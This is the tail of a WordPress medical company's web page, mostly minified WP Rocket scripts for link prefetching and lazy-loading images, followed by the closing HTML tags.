"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->